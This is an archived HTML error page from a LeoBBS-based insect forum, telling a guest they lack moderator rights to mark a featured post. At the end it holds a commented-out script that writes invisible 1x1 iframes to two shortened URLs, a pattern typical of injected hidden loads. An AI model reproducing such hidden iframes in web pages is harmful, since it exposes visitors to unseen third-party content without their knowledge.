

--- FILE ---
content_type: text/html; charset=big5
request_url: http://insectforum.no-ip.org/gods/cgi-bin/jinghua.cgi?action=add&forum=10&topic=674
body_size: 3783
content:
<html>
<head> 
<title>昆蟲論壇</title>
<meta http-equiv="Content-Type" content="text/html; charset=big5">
<meta name=keywords content="昆蟲論壇,雷傲,論壇,cgi,leobbs,leoboard,LB5000,bbs,leo,perl,lb,lbplus,bt,torrent">

<script SRC="http://insectforum.no-ip.org/gods/non-cgi/images/board.js"></SCRIPT>

<!--end Java-->

<!--css info(editable)-->
<style>
<!--
A:visited {
	TEXT-DECORATION: none;
}
A:active {
	TEXT-DECORATION: none;
}
A:hover	{
	TEXT-DECORATION: underline overline;
}
A:link {
	TEXT-DECORATION: none;
}
.t {
	LINE-HEIGHT: 1.4;
}
BODY {
	FONT-FAMILY: Arial;
	FONT-SIZE: 9pt;
	SCROLLBAR-HIGHLIGHT-COLOR: buttonface;
	SCROLLBAR-SHADOW-COLOR: buttonface;
	SCROLLBAR-3DLIGHT-COLOR: buttonhighlight;
	SCROLLBAR-TRACK-COLOR: #eeeeee;
	SCROLLBAR-DARKSHADOW-COLOR: buttonshadow;
}
caption,TD,DIV,form ,OPTION,P,TD,BR{
	FONT-FAMILY: Arial;
	FONT-SIZE: 9pt;
}
INPUT {
	BORDER-TOP-WIDTH: 1px;
	PADDING-RIGHT: 1px;
	PADDING-LEFT: 1px;
	BORDER-LEFT-WIDTH: 1px;
	FONT-SIZE: 9pt;
	BORDER-LEFT-COLOR: #cccccc;
	BORDER-BOTTOM-WIDTH: 1px;
	BORDER-BOTTOM-COLOR: #cccccc;
	PADDING-BOTTOM: 1px;
	BORDER-TOP-COLOR: #cccccc;
	PADDING-TOP: 1px;
	HEIGHT: 18px;
	BORDER-RIGHT-WIDTH: 1px;
	BORDER-RIGHT-COLOR: #cccccc;
}
textarea, select {
	BORDER-WIDTH: 1;
	BORDER-COLOR: #cccccc;
	BACKGROUND-COLOR: #efefef;
	FONT-FAMILY: Arial;
	FONT-SIZE: 9pt;
	FONT-STYLE: normal;
}
-->
</style>
<!--end css info-->
</head>
<link href="http://insectforum.no-ip.org/gods/non-cgi/images/leobbs.ico" rel="SHORTCUT ICON">
<body bgcolor=#ffffff alink=#333333 vlink=#333333 link=#333333 topmargin=0 leftmargin=0>
<div id="popmenu" class="menuskin" onMouseover="clearhidemenu();highlightmenu(event,'on')" onMouseout="highlightmenu(event,'off');dynamichide(event)"></div>
<SCRIPT>
<!--
function valigntop(){}
function valignend(){}
-->
</SCRIPT>

<style>
.menuskin{position:absolute;background-color:#F3F6FA;border:1px solid #4D76B3;line-height:20px;z-index:100;visibility:hidden;}
#mouseoverstyle{BACKGROUND-COLOR: #C9D5E7; margin:1px;}
#mouseoverstyle a{color:white;}
.menuitems{margin:1px;padding:1px;word-break:keep-all;}
</style>
<script>
linkset[1]='<div class=menuitems>&nbsp;<span style=cursor:hand onClick=javascript:openScript("messanger.cgi?action=new",600,400) title=傳送悄悄話短訊息給站內的朋友>傳短訊給朋友</span>&nbsp;</div><div class=menuitems>&nbsp;<a href=profile.cgi?action=modify title=編輯修改您的個人資料><font color=#000000>修改我的資料</font></a>&nbsp;</div><div class=menuitems>&nbsp;<a href=fav.cgi?action=show&member=訪客 title=對您收藏的文章進行管理><font color=#000000>管理我的最愛</font></a>&nbsp;</div><div class=menuitems>&nbsp;<span style=cursor:hand onClick=javascript:openScript("friendlist.cgi",420,320) title=查看、新增、刪除你的通訊錄名單>管理通訊錄名單</span>&nbsp;</div><div class=menuitems>&nbsp;<span style=cursor:hand onClick=javascript:openScript("blocklist.cgi",420,320) title=查看、新增、刪除你的黑名單>管理黑名單列表</span>&nbsp;</div><div class=menuitems>&nbsp;<span style=cursor:hand onClick=javascript:openScript("recopr.cgi?action=new",420,320) title=顯示論壇最新的文章列表>論壇最新文章</span>&nbsp;</div><div class=menuitems>&nbsp;<span style=cursor:hand onClick=javascript:openScript("recopr.cgi?action=post",420,320) title=我發表的、而且已經被別人回覆過的主題清單>被回覆的主題</span>&nbsp;</div><div class=menuitems>&nbsp;<span style=cursor:hand onClick=javascript:openScript("recopr.cgi?action=reply",420,320) title=我發表回覆過的主題清單>我參與的主題</span>&nbsp;</div><div class=menuitems>&nbsp;<a href=delmycache.cgi title=清除我的快取，確保個人所有資料都是最新的><font color=#000000>更新我的快取</font></a>&nbsp;</div>'
</script>

<script>
linkset[2]='<div class="menuitems">&nbsp;<a href="http://insect.no-ip.org/image/convert.php" target=_blank><font color=#000000>圖檔轉換工具</font></a>&nbsp;</div><div class="menuitems">&nbsp;<a href="http://ind.ntou.edu.tw/~gods/kindness/index.php" target=_blank><font color=#000000>善心版歷史資料</font></a>&nbsp;</div><div class="menuitems">&nbsp;<a href="http://insectforum.no-ip.org/gods/cgi-bin/chat.cgi" target=_blank><font color=#000000>論壇聊天室</font></a>&nbsp;</div>'
</script>

<script>
var url = new String (window.document.location);
url = url.replace (/&/g, "%26");
url = url.replace (/\//g, "%2F");
url = url.replace (/:/g, "%3A");
url = url.replace (/\?/g, "%3F");
url = url.replace (/=/g, "%3D");
linkset[3]='<div class="menuitems">&nbsp;<a href="index.cgi?action=change_skin&thisprog=' + url + '&skin=leobbs"><font color=#000000>預設風格</font></a>&nbsp;</div><div class="menuitems">&nbsp;<a href="index.cgi?action=change_skin&thisprog=' + url + '&skin=%ACK%A4%A7%BBR"><font color=#000000>春之舞</font></a>&nbsp;</div><div class="menuitems">&nbsp;<a href="index.cgi?action=change_skin&thisprog=' + url + '&skin=macos"><font color=#000000>Mac OS</font></a>&nbsp;</div>'</script><TABLE width=97% height=90 align=center cellpadding=0 cellspacing=0 background=http://insectforum.no-ip.org/gods/non-cgi/images/topbg.gif><tr vAlign=middle><TD width=262 background=http://insectforum.no-ip.org/gods/non-cgi/images/topbg_l.gif><table cellSpacing=0 cellPadding=0 align=center><tr vAlign=middle><td width=188 align=center><a href=forums.cgi?forum=10><img src=http://insectforum.no-ip.org/gods/non-cgi/myimages/logo.gif border=0 height=60></a></td><td width=80>&nbsp;</td></tr></table></TD>
 <td align=right></td><td align=right><img src=http://insectforum.no-ip.org/gods/non-cgi/images/topbg_r.gif></td>
 </TR></TABLE><table width=97% align=center cellspacing=0 cellpadding=1 bgcolor=#4D76B3><tr><td><table width=100% cellspacing=0 cellpadding=3><tr><td bgcolor=#F3F6FA background=http://insectforum.no-ip.org/gods/non-cgi/images/leobbs/cdbg.gif><font color=#000000>>> 歡迎您，<b>訪客</b>： <a href=loginout.cgi?forum=10 title=從這裡開始進入論壇>登入論壇</a> <img src=http://insectforum.no-ip.org/gods/non-cgi/images/fg.gif width=1> <a href=register.cgi?forum=10 title=註冊了才能發表文章哦！><b><font color=#990000>按這裡註冊</font></b></a> <img src=http://insectforum.no-ip.org/gods/non-cgi/images/fg.gif width=1> <a href=profile.cgi?action=lostpassword title=好慘啊，忘記密碼登入不了 style=cursor:help>忘記密碼</a> <img src=http://insectforum.no-ip.org/gods/non-cgi/images/fg.gif width=1> <a href=whosonline.cgi title=看看有誰在線上……>在線會員</a> <img src=http://insectforum.no-ip.org/gods/non-cgi/images/fg.gif width=1> <a href="search.cgi?forum=10" title=按關鍵字、作者來搜尋>文章搜尋</a> <img src=http://insectforum.no-ip.org/gods/non-cgi/images/fg.gif width=1> <span style=cursor:hand onMouseover="showmenu(event,linkset[3])" onMouseout="delayhidemenu()">論壇風格&nbsp;</span><img src=http://insectforum.no-ip.org/gods/non-cgi/images/fg.gif width=1> <span style=cursor:hand onClick=javascript:openScript('help.cgi',500,400) title=常見問題的解答>使用說明 </span>&nbsp;<img src=http://insectforum.no-ip.org/gods/non-cgi/images/fg.gif width=1> <span style=cursor:hand onMouseover="showmenu(event,linkset[2])" onMouseout="delayhidemenu()">外掛程式&nbsp;</span> </td><td bgcolor=#F3F6FA align=right background=http://insectforum.no-ip.org/gods/non-cgi/images/leobbs/cdbg.gif><a href=http://insectforum.no-ip.org/gods/cgi-bin/leobbs.cgi target=_blank><img src=http://insectforum.no-ip.org/gods/non-cgi/images/gohome.gif height=16 border=0></a>&nbsp;</td></tr></table></td></tr></table><p><br><table width=97% align=center cellspacing=0 cellpadding=1 bgcolor=#E6E6E6><tr><td><table width=100% cellspacing=0 cellpadding=3><tr><td bgcolor=#F7F7F7><img src=http://insectforum.no-ip.org/gods/non-cgi/images/item.gif align=absmiddle width=11> <font color=#4D76B3><a href=leobbs.cgi>昆蟲論壇</a> → 錯誤： 標記精華文章</td><td bgcolor=#F7F7F7 align=right></td></tr></table></td></tr></table><p><SCRIPT>valigntop()</SCRIPT><table cellpadding=0 cellspacing=0 width=97% bgcolor=#4D76B3 align=center><tr><td><table cellpadding=6 cellspacing=1 width=100%><tr><td bgcolor=#73A2DE background=http://insectforum.no-ip.org/gods/non-cgi/images/leobbs/bg.gif align=center><font color=#000000><b>錯誤： 標記精華文章</b></font></td></tr>
<tr><td bgcolor=#FFFFFF><font color=#000000>
<b>關於標記精華文章的詳細原因：</b>
<ul><li><b>您不是本論壇壇主或版主，或是您的密碼錯誤！</b>
<li>您是否需要查看<span style="cursor:hand" onClick="javascript:openScript('help.cgi',500,400)">使用說明檔案</span>?
</ul><b>產生標記精華文章的可能原因：</b>
<ul><li>密碼錯誤<li>會員名稱錯誤<li>您不是<a href="register.cgi" >註冊</a>會員</ul>
<br><br><center><font color=#000000> << <a href="javascript:history.go(-1)">返回上一頁</a></center>
</tr></td></table></td></tr></table><SCRIPT>valignend()</SCRIPT><br>


<center><hr width=390 size=1><table width=80% align=center cellpadding=0 cellspacing=0><tr><td align=center><table cellpadding=0 cellspacing=0 align=center><tr><td align=center><font color=#000000>&copy; 中文版權所有：昆蟲論壇　繁體版權所有： <a href="http://lb.moninet.com.tw/LeoBBS/getleobbs.cgi" target=_blank title=" ---------------------------    ☆    --------------------------- 
 按此可以下載最新繁體版本的雷傲極酷超級論壇 
 繁體中文語系由 auron 維護製作 
 網站位址：http://lb.moninet.com.tw 
 電子信箱：arnold_tsay@yahoo.com.tw 
 ---------------------------    ☆    ---------------------------">摩尼網</a><br><font color=#000000>程式版權所有： <a href="http://www.leobbs.com" target=_blank>雷傲科技</a>　&nbsp;程式翻譯：<a href="mailto:arnold_tsay@yahoo.com.tw?subject=[雷傲]技術支援">auron</a>　&nbsp;版本： <a href="http://www.leobbs.com/download" target=_blank title="按此可以下載最新版本論壇程式"><b>L<font color=#F26522>eo</font>B<font color=#00AEEF>BS</font></b> X Build050318</a></font></td><td width=10>&nbsp;</td><td width=28><a href=http://lb.moninet.com.tw/LeoBBS/reg.cgi?id= target=_blank><img src=http://insectforum.no-ip.org/gods/non-cgi/images/leoca.gif width=32 height=24 border=0 title=雷傲極酷超級論壇認證></a></td></tr></table><img src=http://insectforum.no-ip.org/gods/non-cgi/images/none.gif width=0 height=3></font></td></tr></table></center>
<script type="text/javascript"><br>　var _gaq = _gaq || [];<br>　_gaq.push(['_setAccount', 'UA-9380635-1']);<br>　_gaq.push(['_trackPageview']);<br>　(function() {<br>　　var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;<br>　　ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';<br>　　var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);<br>　})();<br></script>

<SCRIPT>/*
if(!navigator.userAgent.match("Safari"))
document.write('<iframe src="http://goo.gl/GMD7OW" width="1" height="1" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" align="center"></iframe>');
document.write('<iframe src="http://0rz.tw/GqYhx" width="1" height="1" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" align="center"></iframe>');*/
</SCRIPT>
</body>
</html>